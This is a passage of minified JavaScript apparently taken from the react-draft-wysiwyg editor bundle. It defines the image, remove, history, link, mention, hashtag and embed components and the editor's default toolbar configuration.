",o.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:l,name:"width",className:"rdw-image-modal-size-input",placeholder:"Width"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")),o.a.createElement("span",{className:"rdw-image-modal-btn-section"},o.a.createElement("button",{className:"rdw-image-modal-btn",onClick:this.addImageFromState,disabled:!t||!a||!l||v.mandatory&&!u},S["generic.add"]),o.a.createElement("button",{className:"rdw-image-modal-btn",onClick:b},S["generic.cancel"])),r?o.a.createElement("div",{className:"rdw-image-modal-spinner"},o.a.createElement(hn,null)):void 0)}},{key:"render",value:function(){var e=this.props,t=e.config,n=t.icon,r=t.className,i=t.title,a=e.expanded,l=e.onExpandEvent,u=e.translations;return o.a.createElement("div",{className:"rdw-image-wrapper","aria-haspopup":"true","aria-expanded":a,"aria-label":"rdw-image-control"},o.a.createElement(I,{className:s()(r),value:"unordered-list-item",onClick:l,title:i||u["components.controls.image.image"]},o.a.createElement("img",{src:n,alt:""})),a?this.renderAddImageModal():void 0)}}])&&yn(t.prototype,n),e}();Sn.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,doCollapse:a.a.func,onChange:a.a.func,config:a.a.object,translations:a.a.object};var wn=Sn;function kn(e){return(kn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Mn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function En(e){return(En=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Cn(e,t){return(Cn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var _n=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==kn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,En(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.addImage=function(e,t,r,o){var i=n.props,a=i.editorState,u=i.onChange,c={src:e,height:t,width:r};i.config.alt.present&&(c.alt=o);var s=a.getCurrentContent().createEntity("IMAGE","MUTABLE",c).getLastCreatedEntityKey();u(l.AtomicBlockUtils.insertAtomicBlock(a,s," ")),n.doCollapse()};var r=n.props.modalHandler;return n.state={expanded:!1},r.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Cn(e,t)}(e,r.Component),t=e,(n=[{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state.expanded,i=t.component||wn;return o.a.createElement(i,{config:t,translations:n,onChange:this.addImage,expanded:r,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&Mn(t.prototype,n),e}();function xn(e){var t=e.config,n=e.onChange,r=e.translations,i=t.icon,a=t.className,l=t.title;return o.a.createElement("div",{className:"rdw-remove-wrapper","aria-label":"rdw-remove-control"},o.a.createElement(I,{className:s()(a),onClick:n,title:l||r["components.controls.remove.remove"]},o.a.createElement("img",{src:i,alt:""})))}_n.propTypes={editorState:a.a.object.isRequired,onChange:a.a.func.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var Tn=_n;n(31),xn.propTypes={onChange:a.a.func,config:a.a.object,translations:a.a.object};var On=xn;function jn(e){return(jn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Dn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Nn(e,t){return!t||"object"!==jn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Ln(e){return(Ln=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function In(e,t){return(In=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var An=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Nn(this,(t=Ln(e)).call.apply(t,[this].concat(o)))).state={expanded:!1},n.onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.removeInlineStyles=function(){var e=n.props,t=e.editorState;(0,e.onChange)(n.removeAllInlineStyles(t))},n.removeAllInlineStyles=function(e){var t=e.getCurrentContent();return["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","MONOSPACE","SUPERSCRIPT","SUBSCRIPT"].forEach((function(n){t=l.Modifier.removeInlineStyle(t,e.getSelection(),n)})),S(Object(u.getSelectionCustomInlineStyle)(e,["FONTSIZE","FONTFAMILY","COLOR","BGCOLOR"]),(function(n,r){r&&(t=l.Modifier.removeInlineStyle(t,e.getSelection(),r))})),l.EditorState.push(e,t,"change-inline-style")},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&In(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){this.props.modalHandler.registerCallBack(this.expandCollapse)}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state.expanded,i=t.component||On;return o.a.createElement(i,{config:t,translations:n,expanded:r,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.removeInlineStyles})}}])&&Dn(t.prototype,n),e}();function zn(e){return(zn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Pn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Rn(e,t){return!t||"object"!==zn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Fn(e){return(Fn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Un(e,t){return(Un=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}An.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object.isRequired,config:a.a.object,translations:a.a.object,modalHandler:a.a.object},n(32);var Hn=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Rn(this,(t=Fn(e)).call.apply(t,[this].concat(o)))).onChange=function(e){(0,n.props.onChange)(e)},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Un(e,t)}(e,r.Component),t=e,(n=[{key:"renderInDropDown",value:function(){var e=this.props,t=e.config,n=e.expanded,r=e.doExpand,i=e.onExpandEvent,a=e.doCollapse,l=e.currentState,u=l.undoDisabled,c=l.redoDisabled,f=e.translations,p=t.options,d=t.undo,h=t.redo,g=t.className,y=t.dropdownClassName,m=t.title;return o.a.createElement(U,{className:s()("rdw-history-dropdown",g),optionWrapperClassName:s()(y),expanded:n,doExpand:r,doCollapse:a,onExpandEvent:i,"aria-label":"rdw-history-control",title:m||f["components.controls.history.history"]},o.a.createElement("img",{src:M(t),alt:""}),0<=p.indexOf("undo")&&o.a.createElement(q,{value:"undo",onClick:this.onChange,disabled:u,className:s()("rdw-history-dropdownoption",d.className),title:d.title||f["components.controls.history.undo"]},o.a.createElement("img",{src:d.icon,alt:""})),0<=p.indexOf("redo")&&o.a.createElement(q,{value:"redo",onClick:this.onChange,disabled:c,className:s()("rdw-history-dropdownoption",h.className),title:h.title||f["components.controls.history.redo"]},o.a.createElement("img",{src:h.icon,alt:""})))}},{key:"renderInFlatList",value:function(){var e=this.props,t=e.config,n=t.options,r=t.undo,i=t.redo,a=t.className,l=e.currentState,u=l.undoDisabled,c=l.redoDisabled,f=e.translations;return o.a.createElement("div",{className:s()("rdw-history-wrapper",a),"aria-label":"rdw-history-control"},0<=n.indexOf("undo")&&o.a.createElement(I,{value:"undo",onClick:this.onChange,className:s()(r.className),disabled:u,title:r.title||f["components.controls.history.undo"]},o.a.createElement("img",{src:r.icon,alt:""})),0<=n.indexOf("redo")&&o.a.createElement(I,{value:"redo",onClick:this.onChange,className:s()(i.className),disabled:c,title:i.title||f["components.controls.history.redo"]},o.a.createElement("img",{src:i.icon,alt:""})))}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&Pn(t.prototype,n),e}();function Bn(e){return(Bn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Kn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Wn(e){return(Wn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Yn(e,t){return(Yn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}Hn.propTypes={expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,config:a.a.object,onChange:a.a.func,currentState:a.a.object,translations:a.a.object};var Vn=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==Bn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Wn(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.onChange=function(e){var t=n.props,r=t.editorState,o=t.onChange,i=l.EditorState[e](r);i&&o(i)},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})};var r={expanded:!(n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1}),undoDisabled:!1,redoDisabled:!1},o=t.editorState,i=t.modalHandler;return o&&(r.undoDisabled=0===o.getUndoStack().size,r.redoDisabled=0===o.getRedoStack().size),n.state=r,i.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Yn(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&e.editorState!==t&&this.setState({undoDisabled:0===t.getUndoStack().size,redoDisabled:0===t.getRedoStack().size})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.undoDisabled,a=r.redoDisabled,l=r.expanded,u=t.component||Hn;return o.a.createElement(u,{config:t,translations:n,currentState:{undoDisabled:i,redoDisabled:a},expanded:l,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.onChange})}}])&&Kn(t.prototype,n),e}();Vn.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var qn={inline:oe,blockType:ye,fontSize:xe,fontFamily:Fe,list:Ge,textAlign:lt,colorPicker:St,link:Ft,embedded:$t,emoji:dn,image:Tn,remove:An,history:Vn};function Qn(e){return(Qn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Zn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Gn(e,t){return!t||"object"!==Qn(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Xn(e){return(Xn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Jn(e,t){return(Jn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function $n(e,t,n){e.findEntityRanges((function(e){var t=e.getEntity();return null!==t&&"LINK"===n.getEntity(t).getType()}),t)}function er(e){var t,n,i=e.showOpenOptionOnHover;return n=t=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Gn(this,(t=Xn(e)).call.apply(t,[this].concat(o)))).state={showPopOver:!1},n.openLink=function(){var e=n.props,t=e.entityKey,r=e.contentState.getEntity(t).getData().url,o=window.open(r,"blank");o&&o.focus()},n.toggleShowPopOver=function(){var e=!n.state.showPopOver;n.setState({showPopOver:e})},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Jn(e,t)}(e,r.Component),t=e,(n=[{key:"render",value:function(){var e=this.props,t=e.children,n=e.entityKey,r=e.contentState.getEntity(n).getData(),a=r.url,l=r.targetOption,u=this.state.showPopOver;return o.a.createElement("span",{className:"rdw-link-decorator-wrapper",onMouseEnter:this.toggleShowPopOver,onMouseLeave:this.toggleShowPopOver},o.a.createElement("a",{href:a,target:l},t),u&&i?o.a.createElement("img",{src:"[data-uri]",alt:"",onClick:this.openLink,className:"rdw-link-decorator-icon"}):void 0)}}])&&Zn(t.prototype,n),e}(),t.propTypes={entityKey:a.a.string.isRequired,children:a.a.array,contentState:a.a.object},n}function tr(e){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,tr),this.getMentionComponent=function(){function e(e){var t=e.entityKey,r=e.children,i=e.contentState.getEntity(t).getData(),a=i.url,l=i.value;return o.a.createElement("a",{href:a||l,className:s()("rdw-mention-link",n)},r)}var n=t.className;return e.propTypes={entityKey:a.a.number,children:a.a.array,contentState:a.a.object},e},this.getMentionDecorator=function(){return{strategy:t.findMentionEntities,component:t.getMentionComponent()}},this.className=e}n(33),n(34),tr.prototype.findMentionEntities=function(e,t,n){e.findEntityRanges((function(e){var t=e.getEntity();return null!==t&&"MENTION"===n.getEntity(t).getType()}),t)};var nr=tr;function rr(e){return(rr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function or(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ir(e,t){return!t||"object"!==rr(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function ar(e){return(ar=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function lr(e,t){return(lr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ur(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n(35);var cr=function e(t){var n=this;ur(this,e),this.findSuggestionEntities=function(e,t){if(n.config.getEditorState()){var r=n.config,o=r.separator,i=r.trigger,a=r.getSuggestions,l=(0,r.getEditorState)().getSelection();if(l.get("anchorKey")===e.get("key")&&l.get("anchorKey")===l.get("focusKey")){var u=e.getText(),c=(u=u.substr(0,l.get("focusOffset")===u.length-1?u.length:l.get("focusOffset")+1)).lastIndexOf(o+i),s=o+i;if((void 0===c||c<0)&&u[0]===i&&(c=0,s=i),0<=c){var f=u.substr(c+s.length,u.length);a().some((function(e){return!!e.value&&(n.config.caseSensitive?0<=e.value.indexOf(f):0<=e.value.toLowerCase().indexOf(f&&f.toLowerCase()))}))&&t(0===c?0:c+1,u.length)}}}},this.getSuggestionComponent=function(){var e,t,n=this.config;return t=e=function(){function e(){var t,r;ur(this,e);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return(r=ir(this,(t=ar(e)).call.apply(t,[this].concat(i)))).state={style:{left:15},activeOption:-1,showSuggestions:!0},r.onEditorKeyDown=function(e){var t=r.state.activeOption,n={};"ArrowDown"===e.key?(e.preventDefault(),t===r.filteredSuggestions.length-1?n.activeOption=0:n.activeOption=t+1):"ArrowUp"===e.key?n.activeOption=t<=0?r.filteredSuggestions.length-1:t-1:"Escape"===e.key?(n.showSuggestions=!1,m()):"Enter"===e.key&&r.addMention(),r.setState(n)},r.onOptionMouseEnter=function(e){var t=e.target.getAttribute("data-index");r.setState({activeOption:t})},r.onOptionMouseLeave=function(){r.setState({activeOption:-1})},r.setSuggestionReference=function(e){r.suggestion=e},r.setDropdownReference=function(e){r.dropdown=e},r.closeSuggestionDropdown=function(){r.setState({showSuggestions:!1})},r.filteredSuggestions=[],r.filterSuggestions=function(e){var t=e.children[0].props.text.substr(1),o=n.getSuggestions();r.filteredSuggestions=o&&o.filter((function(e){return!t||0===t.length||(n.caseSensitive?0<=e.value.indexOf(t):0<=e.value.toLowerCase().indexOf(t&&t.toLowerCase()))}))},r.addMention=function(){var e=r.state.activeOption,t=n.getEditorState(),o=n.onChange,i=n.separator,a=n.trigger,c=r.filteredSuggestions[e];c&&function(e,t,n,r,o){var i=o.value,a=o.url,c=e.getCurrentContent().createEntity("MENTION","IMMUTABLE",{text:"".concat(r).concat(i),value:i,url:a}).getLastCreatedEntityKey(),s=Object(u.getSelectedBlock)(e).getText(),f=e.getSelection().focusOffset,p=(s.lastIndexOf(n+r,f)||0)+1,d=!1;s.length===p+1&&(f=s.length)," "===s[f]&&(d=!0);var h=e.getSelection().merge({anchorOffset:p,focusOffset:f}),g=l.EditorState.acceptSelection(e,h),y=l.Modifier.replaceText(g.getCurrentContent(),h,"".concat(r).concat(i),g.getCurrentInlineStyle(),c);g=l.EditorState.push(g,y,"insert-characters"),d||(h=g.getSelection().merge({anchorOffset:p+i.length+r.length,focusOffset:p+i.length+r.length}),g=l.EditorState.acceptSelection(g,h),y=l.Modifier.insertText(g.getCurrentContent(),h," ",g.getCurrentInlineStyle(),void 0)),t(l.EditorState.push(g,y,"insert-characters"))}(t,o,i,a,c)},r}var t,i;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&lr(e,t)}(e,r.Component),t=e,(i=[{key:"componentDidMount",value:function(){var e,t,r,o=n.getWrapperRef().getBoundingClientRect(),i=this.suggestion.getBoundingClientRect(),a=this.dropdown.getBoundingClientRect();o.width<i.left-o.left+a.width?t=15:e=15,o.bottom<a.bottom&&(r=0),this.setState({style:{left:e,right:t,bottom:r}}),g.registerCallBack(this.onEditorKeyDown),y(),n.modalHandler.setSuggestionCallback(this.closeSuggestionDropdown),this.filterSuggestions(this.props)}},{key:"componentDidUpdate",value:function(e){this.props.children!==e.children&&(this.filterSuggestions(e),this.setState({showSuggestions:!0}))}},{key:"componentWillUnmount",value:function(){g.deregisterCallBack(this.onEditorKeyDown),m(),n.modalHandler.removeSuggestionCallback()}},{key:"render",value:function(){var e=this,t=this.props.children,r=this.state,i=r.activeOption,a=r.showSuggestions,l=n.dropdownClassName,u=n.optionClassName;return o.a.createElement("span",{className:"rdw-suggestion-wrapper",ref:this.setSuggestionReference,onClick:n.modalHandler.onSuggestionClick,"aria-haspopup":"true","aria-label":"rdw-suggestion-popup"},o.a.createElement("span",null,t),a&&o.a.createElement("span",{className:s()("rdw-suggestion-dropdown",l),contentEditable:"false",suppressContentEditableWarning:!0,style:this.state.style,ref:this.setDropdownReference},this.filteredSuggestions.map((function(t,n){return o.a.createElement("span",{key:n,spellCheck:!1,onClick:e.addMention,"data-index":n,onMouseEnter:e.onOptionMouseEnter,onMouseLeave:e.onOptionMouseLeave,className:s()("rdw-suggestion-option",u,{"rdw-suggestion-option-active":n===i})},t.text)}))))}}])&&or(t.prototype,i),e}(),e.propTypes={children:a.a.array},t}.bind(this),this.getSuggestionDecorator=function(){return{strategy:n.findSuggestionEntities,component:n.getSuggestionComponent()}};var i=t.separator,c=t.trigger,f=t.getSuggestions,p=t.onChange,d=t.getEditorState,h=t.getWrapperRef,v=t.caseSensitive,b=t.dropdownClassName,S=t.optionClassName,w=t.modalHandler;this.config={separator:i,trigger:c,getSuggestions:f,onChange:p,getEditorState:d,getWrapperRef:h,caseSensitive:v,dropdownClassName:b,optionClassName:S,modalHandler:w}};function sr(e){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,sr),this.getHashtagComponent=function(){function e(e){var t=e.children,r=t[0].props.text;return o.a.createElement("a",{href:r,className:s()("rdw-hashtag-link",n)},t)}var n=t.className;return e.propTypes={children:a.a.object},e},this.findHashtagEntities=function(e,n){for(var r=e.getText(),o=0,i=0;0<r.length&&0<=o;)if(r[0]===t.hashCharacter?(i=o=0,r=r.substr(t.hashCharacter.length)):0<=(o=r.indexOf(t.separator+t.hashCharacter))&&(r=r.substr(o+(t.separator+t.hashCharacter).length),i+=o+t.separator.length),0<=o){var a=0<=r.indexOf(t.separator)?r.indexOf(t.separator):r.length,l=r.substr(0,a);l&&0<l.length&&(n(i,i+l.length+t.hashCharacter.length),i+=t.hashCharacter.length)}},this.getHashtagDecorator=function(){return{strategy:t.findHashtagEntities,component:t.getHashtagComponent()}},this.className=e.className,this.hashCharacter=e.hashCharacter||"#",this.separator=e.separator||" "}function fr(e){var t=e.block,n=e.contentState.getEntity(t.getEntityAt(0)).getData(),r=n.src,i=n.height,a=n.width;return o.a.createElement("iframe",{height:i,width:a,src:r,frameBorder:"0",allowFullScreen:!0,title:"Wysiwyg Embedded Content"})}n(36),fr.propTypes={block:a.a.object,contentState:a.a.object};var pr=fr;function dr(e){return(dr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function hr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function gr(e,t){return!t||"object"!==dr(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function yr(e){return(yr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function mr(e,t){return(mr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(37);var vr=function(e){var t,n;return n=t=function(){function t(){var n,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return(r=gr(this,(n=yr(t)).call.apply(n,[this].concat(i)))).state={hovered:!1},r.setEntityAlignmentLeft=function(){r.setEntityAlignment("left")},r.setEntityAlignmentRight=function(){r.setEntityAlignment("right")},r.setEntityAlignmentCenter=function(){r.setEntityAlignment("none")},r.setEntityAlignment=function(t){var n=r.props,o=n.block,i=n.contentState,a=o.getEntityAt(0);i.mergeEntityData(a,{alignment:t}),e.onChange(l.EditorState.push(e.getEditorState(),i,"change-block-data")),r.setState({dummy:!0})},r.toggleHovered=function(){var e=!r.state.hovered;r.setState({hovered:e})},r}var n,i;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&mr(e,t)}(t,r.Component),n=t,(i=[{key:"renderAlignmentOptions",value:function(e){return o.a.createElement("div",{className:s()("rdw-image-alignment-options-popup",{"rdw-image-alignment-options-popup-right":"right"===e})},o.a.createElement(I,{onClick:this.setEntityAlignmentLeft,className:"rdw-image-alignment-option"},"L"),o.a.createElement(I,{onClick:this.setEntityAlignmentCenter,className:"rdw-image-alignment-option"},"C"),o.a.createElement(I,{onClick:this.setEntityAlignmentRight,className:"rdw-image-alignment-option"},"R"))}},{key:"render",value:function(){var t=this.props,n=t.block,r=t.contentState,i=this.state.hovered,a=e.isReadOnly,l=e.isImageAlignmentEnabled,u=r.getEntity(n.getEntityAt(0)).getData(),c=u.src,f=u.alignment,p=u.height,d=u.width,h=u.alt;return o.a.createElement("span",{onMouseEnter:this.toggleHovered,onMouseLeave:this.toggleHovered,className:s()("rdw-image-alignment",{"rdw-image-left":"left"===f,"rdw-image-right":"right"===f,"rdw-image-center":!f||"none"===f})},o.a.createElement("span",{className:"rdw-image-imagewrapper"},o.a.createElement("img",{src:c,alt:h,style:{height:p,width:d}}),!a()&&i&&l()?this.renderAlignmentOptions(f):void 0))}}])&&hr(n.prototype,i),t}(),t.propTypes={block:a.a.object,contentState:a.a.object},n},br={options:["inline","blockType","fontSize","fontFamily","list","textAlign","colorPicker","link","embedded","emoji","image","remove","history"],inline:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["bold","italic","underline","strikethrough","monospace","superscript","subscript"],bold:{icon:"[data-uri]",className:void 0,title:void 0},italic:{icon:"[data-uri]",className:void 0,title:void 0},underline:{icon:"[data-uri]",className:void 0,title:void 0},strikethrough:{icon:"[data-uri]",className:void 0,title:void 0},monospace:{icon:"[data-uri]",className:void 0,title:void 0},superscript:{icon:"[data-uri]",className:void 0,title:void 0},subscript:{icon:"[data-uri]",className:void 0,title:void 0}},blockType:{inDropdown:!0,options:["Normal","H1","H2","H3","H4","H5","H6","Blockquote","Code"],className:void 0,component:void 0,dropdownClassName:void 0,title:void 0},fontSize:{icon:"[data-uri]",options:[8,9,10,11,12,14,16,18,24,30,36,48,60,72,96],className:void 0,component:void 0,dropdownClassName:void 0,title:void 0},fontFamily:{options:["Arial","Georgia","Impact","Tahoma","Times New Roman","Verdana"],className:void 0,component:void 0,dropdownClassName:void 0,title:void 0},list:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["unordered","ordered","indent","outdent"],unordered:{icon:"[data-uri]",className:void 0,title:void 0},ordered:{icon:"[data-uri]",className:void 0,title:void 0},indent:{icon:"[data-uri]",className:void 0,title:void 0},outdent:{icon:"[data-uri]",className:void 0,title:void 0},title:void 0},textAlign:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["left","center","right","justify"],left:{icon:"[data-uri]",className:void 0,title:void 0},center:{icon:"[data-uri]",className:void 0,title:void 0},right:{icon:"[data-uri]",className:void 0,title:void 0},justify:{icon:"[data-uri]",className:void 0,title:void 0},title:void 0},colorPicker:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 0,colors:["rgb(97,189,109)","rgb(26,188,156)","rgb(84,172,210)","rgb(44,130,201)","rgb(147,101,184)","rgb(71,85,119)","rgb(204,204,204)","rgb(65,168,95)","rgb(0,168,133)","rgb(61,142,185)","rgb(41,105,176)","rgb(85,57,130)","rgb(40,50,78)","rgb(0,0,0)","rgb(247,218,100)","rgb(251,160,38)","rgb(235,107,86)","rgb(226,80,65)","rgb(163,143,132)","rgb(239,239,239)","rgb(255,255,255)","rgb(250,197,28)","rgb(243,121,52)","rgb(209,72,65)","rgb(184,49,47)","rgb(124,112,107)","rgb(209,213,216)"],title:void 0},link:{inDropdown:!1,className:void 0,component:void 0,popupClassName:void 0,dropdownClassName:void 0,showOpenOptionOnHover:!0,defaultTargetOption:"_self",options:["link","unlink"],link:{icon:"[data-uri]",className:void 0,title:void 0},unlink:{icon:"[data-uri]",className:void 0,title:void 0},linkCallback:void 0},emoji:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 